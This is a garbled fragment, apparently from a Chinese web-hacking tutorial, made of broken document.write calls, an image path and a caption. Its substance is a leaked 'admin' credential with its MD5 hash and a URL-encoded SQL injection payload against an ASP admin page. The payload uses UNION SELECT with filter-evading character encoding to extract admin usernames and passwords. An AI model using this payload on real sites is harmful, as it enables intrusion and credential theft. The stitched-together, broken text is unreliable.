 "); document.write("
"); document.write("
"); document.write("
"); document.write("
"); document.write("
徐广皓 Google 好百科 admin;21232f297a57a5a743894a0e4a801fc3
");
admin;21232f297a57a5a743894a0e4a801fc3
http://127.0.0.1:81/news3.5/admin/21232f297a57a5 Internet
图2
/admin/admin_link_js.asp?link=2&n=3%20id%
20as%20id,user%260x3b%26pass%20as%20linkname
pass%20as%20url,4,5,0x53%20as%20ontop,0x53%20as%20upd
8,9,10,11,12%20%46rom%20%41dmin%20union%20%53elect